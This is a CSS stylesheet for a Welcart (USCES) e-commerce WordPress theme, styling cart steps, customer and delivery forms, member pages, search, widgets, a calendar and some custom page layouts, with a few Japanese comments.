#itempage table.item_option caption {
	font-weight: normal;
	text-align: left;
	margin: 0px;
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}

#itempage table.item_option th {
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	text-align: left;
	background-color: #422110;
	padding-right: 10px;
	padding-left: 10px;
}

#itempage table.item_option td {
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	text-align: left;
}

/* End USCES Item single page style */
/*********************************************************************/
/* USCES cart page style */
div.usccart_navi ol.ucart {
	list-style-image: none;
	list-style-type: none;
	display: block;
	height: 31px;
	width: 100%;
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 0;
	padding: 0px;
}
div.usccart_navi li.ucart {
	background-color: #B3B3B3;
	float: left;
	margin: 0px;
	height: 29px;
	color: #FFFFFF;
	font-size: 14px;
	font-weight: bold;
	line-height: 29px;
	text-align: center;
	padding-top: 2px;
	padding-bottom: 0px;
	padding-right: 0px;
	padding-left: 0px;
	width: 24%;
}
div.usccart_navi li.usccart_cart {
	background:#914c3a;
	background-image: url(../images/cart_navi_bg1.jpg);
	background-repeat: repeat-x;
}
div.usccart_navi li.usccart_customer {
	background:#914c3a;
	background-image: url(../images/cart_navi_bg2.jpg);
	background-repeat: repeat-x;
}
div.usccart_navi li.usccart_delivery {
	background:#914c3a;
	background-image: url(../images/cart_navi_bg3.jpg);
	background-repeat: repeat-x;
}
div.usccart_navi li.usccart_confirm {
	background:#914c3a;
	background-image: url(../images/cart_navi_bg4.jpg);
	background-repeat: repeat-x;
}
#inside-cart .post {
	width: auto;
	padding-top: 15px;
	padding-bottom: 15px;
	margin-top: 10px;
}
#inside-cart h2 {
	font-size: 16px;
	line-height: 32px;
	font-weight: bold;
	color: #ffffff;
	background-color: #ffcc00;
	height: 32px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 10px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 15px;
	margin-left: 0px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #ffe679;
}
#inside-cart p {
	font-size: 12px;
	line-height: 24px;
	color: #333333;
	margin: 0px;
	padding-top: 15px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
#inside-cart .send {
	text-align: center;
	width: auto;
	margin-top: 15px;
	padding-top: 15px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #ffcc00;
}
#inside-cart .no_cart {
	text-align: center;
	width: auto;
	margin-top: 60px;
	font-size: 1.4em;
	font-weight: bold;
	color: #FF9900;
	margin-bottom: 60px;
}
#customer-info h5 {
	color: #FFFFFF;
	background-color: #669999;
	padding-top: 2px;
	padding-right: 10px;
	padding-bottom: 2px;
	padding-left: 10px;
}
#customer-info .post {
	width: auto;
	margin-top: 10px;
	padding-top: 15px;
	padding-right: 0px;
	padding-bottom: 15px;
	padding-left: 0px;
}
#customer-info .error_message {
	font-size: 13px;
	line-height: 20px;
	font-weight: bold;
	color: #ff0000;
}
#customer-info h2 {
	font-size: 16px;
	line-height: 32px;
	font-weight: bold;
	color: #ffffff;
	background-color: #ff9900;
	height: 32px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 10px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 15px;
	margin-left: 0px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #ffc56a;
}
#customer-info form {
	margin: 0px;
	padding: 0px;
}
#customer-info table {
	margin-top: 10px;
	border-collapse: collapse;
}
#customer-info th {
	font-size: 12px;
	line-height: 150%;
	font-weight: bold;
	color: #4c4d25;
	text-align: left;
	margin-right: auto;
	margin-left: auto;
	border: 1px solid #e6e6e6;
	background-color: #f3f3f3;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	width: 25%;
}
#customer-info td {
	font-size: 11px;
	line-height: 150%;
	color: #4c4c4c;
	border: 1px solid #e6e6e6;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
}
#customer-info .customer_form input {
	width: 50%;
	margin-right: 3px;
}
#customer-info .customer_form tr.inp1 input {
	width: 82%;
	margin-left: 3px;
}
#customer-info .customer_form tr.inp2 input {
	width: 75%;
	margin-left: 0px;
	margin-right: 3px;
}
#delivery-info .customer_form em,
#customer-info .customer_form em {
	font-style: normal;
	color: #ff0000;
}
#customer-info .send {
	text-align: center;
	width: auto;
	margin-top: 15px;
	padding-top: 15px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #ff9900;
}
#delivery-info .post {
	width: auto;
	margin-top: 10px;
	padding-top: 15px;
	padding-right: 0px;
	padding-bottom: 15px;
	padding-left: 0px;
}
#delivery-info h2 {
	font-size: 16px;
	line-height: 32px;
	font-weight: bold;
	color: #ffffff;
	background-color: #ff6600;
	height: 32px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 10px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 15px;
	margin-left: 0px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #ffaa68;
}
#delivery-info form {
	margin: 0px;
	padding: 0px;
}
#delivery-info table.customer_form {
	margin-bottom: 10px;
	border-collapse: collapse;
	width: 100%;
}
#delivery-info th {
	font-size: 12px;
	line-height: 150%;
	font-weight: bold;
	color: #4c4d25;
	text-align: left;
	margin-right: auto;
	margin-left: auto;
	border: 1px solid #e6e6e6;
	background-color: #f3f3f3;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	width: 25%;
}
#delivery-info td {
	font-size: 11px;
	line-height: 150%;
	color: #4c4c4c;
	border: 1px solid #e6e6e6;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
}
#delivery-info .error_message {
	font-size: 13px;
	line-height: 26px;
	font-weight: bold;
	color: #ff0000;
}
#delivery-info .customer_form dl {
	margin: 0px;
	padding: 0px;
	width: auto;
}
#delivery-info .customer_form dt {
	font-size: 12px;
	line-height: 150%;
	color: #333333;
	width: auto;
	padding-top: 5px;
}
#delivery-info .customer_form dd {
	font-size: 12px;
	line-height: 150%;
	color: #333333;
	margin: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 20px;
}
#delivery-info #delivery_table input {
	width: 50%;
	margin-right: 3px;
}
#delivery-info #delivery_table tr.inp1 input {
	width: 83%;
	margin-right: 0px;
	margin-left: 3px;
}
#delivery-info #delivery_table tr.inp2 input {
	width: 76%;
	margin-right: 3px;
	margin-left: 0px;
}
#delivery-info .customer_form .btn {
	width: 24px;
}
#delivery-info #time {
	margin-top: 10px;
}
#delivery-info #time textarea,
#delivery-info .notes {
	height: 100px;
	width: 94%;
}
#delivery-info .send {
	text-align: center;
	width: auto;
	margin-top: 15px;
	padding-top: 15px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #ff6600;
}
#info-confirm .error_message {
	font-size: 13px;
	line-height: 26px;
	font-weight: bold;
	color: #ff0000;
}
#info-confirm .post {
	background-color: #ffffff;
	width: auto;
	margin-top: 10px;
	padding-top: 15px;
	padding-right: 0px;
	padding-bottom: 15px;
	padding-left: 0px;
}
#info-confirm h2 {
	font-size: 16px;
	line-height: 32px;
	font-weight: bold;
	color: #ffffff;
	background-color: #ff3300;
	height: 32px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 10px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 15px;
	margin-left: 0px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #ff8f71;
}
#info-confirm form {
	margin: 0px;
	padding: 0px;
}
#info-confirm #confirm_table {
	width: 100%;
	margin-top: 15px;
	border-collapse: collapse;
}
#confirm_table h3 {
	font-size: 14px;
	line-height: normal;
	font-weight: bold;
	color: #ff3300;
	margin: 0px;
	padding: 0px;
}
#confirm_table th {
	font-size: 12px;
	line-height: normal;
	font-weight: bold;
	color: #50511d;
	text-align: left;
	margin-right: auto;
	margin-left: auto;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	border: 1px solid #e6e6e6;
	width: 25%;
}
#confirm_table td {
	font-size: 12px;
	line-height: normal;
	color: #333333;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	border: 1px solid #e6e6e6;
}
#confirm_table .ttl {
	background-color: #ffffef;
}
#confirm_table .bdc {
	background-color: #FFFFFF;
}
#info-confirm .send {
	text-align: center;
	width: auto;
	margin-top: 15px;
	padding-top: 15px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #FF3300;
}
#coml-page h2,#error-page h2 {
	font-size: 16px;
	line-height: 32px;
	font-weight: bold;
	color: #ffffff;
	background-color: #666600;
	height: 32px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 10px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 15px;
	margin-left: 0px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #b2b165;
}
#coml-page p,#error-page p {
	font-size: 12px;
	line-height: 150%;
	color: #333333;
	margin: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
#coml-page form,#error-page form {
	margin: 0px;
	padding: 0px;
}
#coml-page .send,#error-page .send {
	text-align: center;
	width: auto;
	margin-top: 15px;
	padding-top: 15px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #b2b165;
}
#coml-page .post,#error-page .post {
	background-color: #ffffff;
	padding: 15px;
	width: auto;
	margin-top: 10px;
}
#status_table table {
	border-top-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: solid;
	border-top-color: #CCCCCC;
	border-left-color: #CCCCCC;
}
#status_table th {
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: none;
	background-color: #CCCCCC;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
}
#status_table td {
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: none;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
}
/* End USCES cart page style */
/*********************************************************************/
/* USCES Member page style */

#memberpages #memberinfo ul {
	margin: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 15px;
	padding-left: 20px;
	list-style-position: outside;
}
#memberpages #memberinfo li {
	font-size: 12px;
	line-height: 24px;
	color: #333333;
	margin: 0px;
	padding: 0px;
}
#memberpages #memberinfo li strong {
	color: #cc0000;
}
#memberpages div.loginbox {
	margin-top: 50px;
	width: 220px;
	background-color: #F6F6F6;
	margin-right: auto;
	margin-left: auto;
	border: 1px solid #CCCCCC;
	padding-top: 0px;
	padding-right: 30px;
	padding-bottom: 30px;
	padding-left: 30px;
}
#memberpages input.loginmail {
	line-height: 20px;
	width: 200px;
	padding-right: 5px;
	padding-left: 5px;
}
#memberpages input.loginpass {
	line-height: 20px;
	width: 200px;
	padding-right: 5px;
	padding-left: 5px;
}
#memberpages form {
	margin: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 20px;
	padding-left: 0px;
}
#memberpages .loginbox p {
	font-size: 12px;
	line-height: 24px;
	color: #333333;
	margin: 0px;
	padding-top: 15px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
#memberpages .loginbox p#nav {
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 12px;
}
#memberinfo table {
	margin: 0px;
	padding: 0px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	border-collapse: collapse;
	width: 100%;
}
#memberinfo table .num{
	font-size: 14px;
}
#memberinfo table .date{
	white-space: nowrap;
}
#memberinfo table .rightnum{
	font-size: 14px;
	text-align: right;
	padding-right: 5px;
	white-space: nowrap;
}
#memberinfo th {
	text-align: center;
	padding: 5px;
	margin-right: auto;
	margin-left: auto;
	border: 1px solid #e6e6e6;
	background-color: #f8f8f8;
	font-size: 12px;
	line-height: 150%;
	font-weight: bold;
	color: #4e5020;
}
#memberinfo th.historyrow {
	color: #FFFFFF;
	background-color: #999999;
}
#memberinfo td {
	font-size: 12px;
	line-height: 150%;
	color: #333333;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	border: 1px solid #e6e6e6;
}
#memberinfo td.retail {
	margin: 0px;
	padding: 0px;
}
#memberinfo h3 {
	font-size: 13px;
	line-height: 26px;
	font-weight: bold;
	color: #ffffff;
	background-color: #990000;
	text-indent: 10px;
	padding: 0px;
	height: 26px;
	margin-top: 20px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 0px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #660000;
	float: none;
}

#memberinfo .send {
	text-align: center;
	width: auto;
	margin-right: auto;
	margin-left: auto;
	padding-top: 10px;
}
#memberinfo .customer_form input {
	width: 150px;
}
#memberinfo .customer_form input#zipcode {
	width: 100px;
}
#memberinfo .customer_form input#address1,#memberinfo .customer_form input#address2,#memberinfo .customer_form input#address3 {
	width: 250px;
}
#memberinfo .customer_form em {
	font-style: normal;
	color: #ff0000;
}
#newmember table {
	margin: 0px;
	padding: 0px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	border-collapse: collapse;
	width: 100%;
}
#newmember table .num{
	font-size: 14px;
}
#newmember table .rightnum{
	font-size: 14px;
	text-align: right;
	padding-right: 5px;
}
#newmember th {
	text-align: left;
	padding: 5px;
	margin-right: auto;
	margin-left: auto;
	border: 1px solid #e6e6e6;
	background-color: #f8f8f8;
	font-size: 12px;
	line-height: 150%;
	font-weight: bold;
	color: #4e5020;
	width: 100px;
}
#newmember td {
	font-size: 12px;
	line-height: 150%;
	color: #333333;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	border: 1px solid #e6e6e6;
}
#newmember .send {
	text-align: center;
	width: auto;
	margin-right: auto;
	margin-left: auto;
	padding-top: 10px;
}
#newmember .customer_form input {
	width: 120px;
}
#newmember .customer_form input#zipcode {
	width: 100px;
}
#newmember .customer_form input#mailaddress1,
#newmember .customer_form input#mailaddress2,
#newmember .customer_form input#address1,
#newmember .customer_form input#address2,
#newmember .customer_form input#address3 {
	width: 200px;
}
#newmember .customer_form em {
	font-style: normal;
	color: #ff0000;
}
table.retail td, 
#retail_table td {
	white-space: normal;
	word-break:break-all;
}

/* End USCES Member page style */
/*********************************************************************/
/* USCES Search page style */
#searchbox {
	margin: 0px;
	padding: 0px;
}

#searchbox div.field {
	padding: 0px;
	margin-top: 5px;
	margin-right: 0px;
	margin-bottom: 20px;
	margin-left: 0px;
}

#searchbox label.outlabel {
	padding: 0px;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 0px;
	margin-left: 0px;
	font-weight: bold;
}

#searchbox fieldset {
	padding: 0px;
	margin-top: 5px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 0px;
	
}

#searchbox legend {
	padding-right: 5px;
	padding-left: 5px;
	padding-top: 2px;
	padding-bottom: 2px;
	font-weight: bold;
	margin-right: 5px;
	margin-left: 5px;
	font-size: 12px;
	color: #333333;
}

#searchbox fieldset ul {
	margin: 0px;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}

#searchbox fieldset li {
	margin: 0px;
	float: left;
	height: 20px;
	width: 200px;
	list-style-type: none;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
}
#searchbox .title {
	font-size: 1.2em;
	padding-top: 0px;
	padding-bottom: 0px;
	padding-right: 10px;
	padding-left: 10px;
	font-weight: bold;
	color: #666666;
	line-height: 26px;
	display: block;
	height: 26px;
	border-bottom-width: 1px;
	border-left-width: 5px;
	border-bottom-style: solid;
	border-left-style: solid;
	border-bottom-color: #999999;
	border-left-color: #999999;
	margin-top: 40px;
}

#searchbox .itemtitle {
	font-weight: bold;
	margin-top: 10px;
	margin-bottom: 0px;
}

#searchbox .itemlist {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCCCCC;
}

/* End USCES Search page style */
/************************************************************************************/
/* widget */

ul.ucart_featured_body li,
ul.ucart_calendar_body li,
ul.ucart_search_body li,
.widget_ucart_calendar ul.ucart_widget_body li,
.sidebar .widget_ucart_calendar ul.ucart_widget_body li,
#sidebar .widget_ucart_calendar ul.ucart_widget_body li,
.widget_ucart_search ul.ucart_widget_body li,
.sidebar .widget_ucart_search ul.ucart_widget_body li,
#sidebar .widget_ucart_search ul.ucart_widget_body li,
.widget_ucart_featured ul.ucart_widget_body li,
.sidebar .widget_ucart_featured ul.ucart_widget_body li,
#sidebar .widget_ucart_featured ul.ucart_widget_body li{
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	list-style-type:none;
	margin-left:0px;
	list-style-image: none;
	background-image: none;
	text-indent: 0px;
	padding-left: 0px;
	margin-bottom:10px;
}

ul.ucart_featured_body,
.widget_ucart_featured ul.ucart_widget_body,
.sidebar .widget_ucart_featured ul.ucart_widget_body,
#sidebar .widget_ucart_featured ul.ucart_widget_body {
	padding: 18px 10px 10px 10px;
	text-align: center;
}

ul.ucart_featured_body .thumimg,
.widget_ucart_featured .thumimg,
.sidebar .widget_ucart_featured .thumimg,
#sidebar .widget_ucart_featured .thumimg {
	width: 150px;
	margin-right: auto;
	margin-left: auto;
}

ul.ucart_featured_body .thumtitle a,
.widget_ucart_featured .thumtitle a,
.sidebar .widget_ucart_featured .thumtitle a,
#sidebar .widget_ucart_featured .thumtitle a {
	white-space: normal;
	word-break:break-all;
}

.widget_ucart_calendar ul.ucart_widget_body table,
.sidebar .widget_ucart_calendar ul.ucart_widget_body table,
#sidebar .widget_ucart_calendar ul.ucart_widget_body table {
	width: 100%;
}

.widget_welcart_post p {
	margin-top: 0px;
	margin-bottom: 3px;
	line-height: 1.1em;
}
/* End widget style */
/************************************************************************************/
/* catbox */

.catbox .post .itemlist {
	border-bottom: 1px dashed #CCCCCC;
	padding-top: 10px;
	padding-bottom: 10px;
}
.catbox .post .entry {
	border-bottom: 1px dashed #CCCCCC;
	padding-top: 10px;
	padding-bottom: 10px;
}
#main .catbox h2 {
margin: 15px 0 15px 19px;
clear:none;
}

.businessday {
	background-color: #FFECCE;
	color: #ff0000;
}
.businesstoday {
	color: #000000;
	font-weight: bold;
}


/* 余計なところへのソーシャルボタン消去 */
#sidebar .top_message .wp_social_bookmarking_light,
#main .exp .wp_social_bookmarking_light,
#main .exp .wp_social_bookmarking_light_clear,
#inside-cart .wp_social_bookmarking_light,
#main #itempage .wp_social_bookmarking_light_clear,
#main #itempage .wp_social_bookmarking_light

 {
display:none;
}
.storycontent .yarpp-related .social_bookmark_btn{
display:none;
}
.wp_social_bookmarking_light{
	margin-bottom:10px !important;
}

.postid-1596 #main p{
	font-size:16px;
	font-weight:bold;
}


.postid-1596 #main .catbox h2 {
margin: 1px 0 15px 19px;
}
.set_column{
	padding:18px 9px;
	color:#fff;
	background:#562d14;
		border-radius: 15px;
		-webkit-border-radius: 15px;
		-moz-border-radius: 15px;

}

/*-- 手紙みたいな感じに --*/
#tegami{
border:solid 1px #ccc;
background:url(images/cotton-a.png) left top repeat;
padding:20px 20px 45px 20px ;
margin: 2px 50px;
letter-spacing:0.2em;
color:#767676;
}

#tegami p{
background:url(images/sen.png) left bottom repeat-x;
padding:13px 10px 5px 30px;
}

p.last{
background:url(images/sen.png) left bottom repeat-x;
padding:13px 10px 5px 0;
text-align:right;
}

/*-- 手紙みたいな感じに --*/
#tegami_2{
border:solid 1px #ccc;
background:url(images/cotton-a.png) left top repeat;
padding:20px 20px 45px 20px ;
margin: 2px 50px;
letter-spacing:0.2em;
color:#767676;
}

#tegami_2 p{
background:url(images/sen2.png) left bottom repeat-x;
padding:13px 10px 5px 30px;
}


/*-- カレンダー --*/
#wp-calendar table {
	margin-bottom: 5px;
}
#wp-calendar caption {
	margin: 5px 0 1px;
    padding: 5px;
    text-align: center;
    background:#efe5c4;
}
#wp-calendar tr{
	padding:3px;
	border-left: 1px solid #999999;
}
#wp-calendar th{
	padding:3px;
	border-right: 1px solid #999999;
	border-bottom: 1px solid #999999;
}
#wp-calendar td{
	padding:3px 6px;
	border-right: 1px solid #999999;
	border-bottom: 1px solid #999999;
}
#sidebar #welcart_calendar-2 ul.ucart_calendar_body  li{
	border-bottom: 0px dashed #0778CC;
}


.page #main .jitaku-cafe01{
position:relative;
}
.page #main .jitaku-cafe01 .sentence01{
	position:absolute;
	top :332px;
	left:48px;
	font-size:12px;
	line-height: 20px;
	padding: 0px  0px  0px  0px  !important;
	letter-spacing: -.7px;
	
}

.page #main .jitaku-cafe01 .sentence01 {
    *font-size:11px;    /* IE6+7, doesn't work in IE8/9 as IE7 */
}
.page #main .jitaku-cafe01 .sentence01 {
    _font-size:11px;     /* IE6 */
}
.page #main .jitaku-cafe01 .sentence01 {
    font-size:11px\0/; /* IE8+9  */
}
:root .page #main .jitaku-cafe01 .sentence01 { font-size:11px \0/; }  /* IE9 */



.page #main .jitaku-cafe02{
position:relative;
}
.page #main .jitaku-cafe02 .sentence02{
	position:absolute;
	top :130px;
	left:150px;
	line-height: 20px;
}

.page #main .jitaku-cafe03{
	position:relative;
}
.page #main .jitaku-cafe03 .sentence03_1{
	font-size:11px;
	position:absolute;
	top :303px;
	font-weight:bold;
	left:82px;
}
.page #main .jitaku-cafe03 .sentence03_2{
	position:absolute;
	top :370px;
	left:90px;
	font-size:26px;
}
.page #main .jitaku-cafe03 .sentence03_3{
	position:absolute;
	top :462px;
	left:82px;
	font-size:12px;
	letter-spacing:0.1px;
	line-height: 20px;
}

.page #main .jitaku-cafe03 .sentence03_3 {
    *font-size:11px;    /* IE6+7, doesn't work in IE8/9 as IE7 */
}
.page #main .jitaku-cafe03 .sentence03_3 {
    _font-size:11px;     /* IE6 */
}
.page #main .jitaku-cafe03 .sentence03_3 {
    font-size:11px\0/; /* IE8+9  */
}
:root .page #main .jitaku-cafe03 .sentence03_3 { font-size:11px \0/; }  /* IE9 */



.page #main .jitaku-cafe03 .sentence03_4{
	position:absolute;
	top :305px;
	left:317px;
}

.column{
	border:2px dotted #f4d3b2;
	background:#f4e5d1;
	padding:10px;
	border-radius: 15px;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;

}

#main .newentry{
    border: 3px solid #afd8d6;
    border-radius: 9px;
    margin: 10px 2px 30px 3px;
    padding: 10px;
    background:#fff;
}

#main .newentry ul{
margin-left: 5px;
padding: 0px 0;
}

#main .newentry li{
    border-bottom: 1px dashed #727171;
    list-style: none outside none;
    margin: 0 10px 7px 5px;
    padding: 0 0 0px 11px;
    font-size: 13px;
background: url(images/bullet.jpg) no-repeat 0 50%;
}

#main .newentry li a{
padding-left:8px;
padding-top: 2px;
}

#main .newentry li a:hover{background-position: 3px 50%;}


#main .newentry .new_date{
font-size:12px;
color:#999;
}

#main .newentry .post-cat{
	
}
#main .newentry .post-cat a{
	padding: 3px 0px 3px 2px;
	color:#444 ;
}


#main .newentry h2{
	padding:0.5em 0.6em;
}

#main .newentry p.link-next{
	margin:0px;
	font-size:13px;
	text-align: right;
}

#main .newentry .link-next a{
	padding: 4px 6px;
	line-height: 20px;
	border-radius: 15px;
	border:1px solid #efefef;
	text-shadow: 1px 1px 1px #FFFFFF;

	/* Webkit */
	background: -webkit-gradient(linear, left top, left bottom, from(#ccc), to(#ffffff) );
	-webkit-border-radius: 15px;
	-webkit-box-shadow: 1px 1px 1px #111;
	 
	/* Firefox */
	background: -moz-linear-gradient(top, #ccc, #fff );
	-moz-border-radius: 15px;
	-moz-box-shadow: 1px 1px 1px #111;
	 
	/* IE */
	filter:progid:DXImageTransform.Microsoft.gradient
		(startColorstr=#ccccccee,endColorstr=#ffffffff);
	zoom: 1;
}


#main .newentry  .img_box{
    float: left;
    height: 140px;
    margin: 0 10px 10px 20px;
    overflow: hidden;
    width: 200px;
    border: 2px solid #fff;
    box-shadow:1px 1px 2px #afd8d6,-1px -1px 2px #afd8d6;
    
}
#main .newentry  .img_box img{
	height:auto;
	width: 200px;
	border:none;
	background:none;
	padding: 0;
}
#main .post-date, .post-date {
    font-size: 13px;
    margin: 0px 6px 0px 0;
    padding:0;
    color:#e38c04;
    font-weight:bold;
}
#main .post-date-title {
    font-size: 13px;
    margin: 0px 6px 0px 0;
    padding:0;
    color:#e38c04;
    font-weight:bold;
}

#main .newentry .post-meta {
    font-size: 12px;
    text-align: right;
}


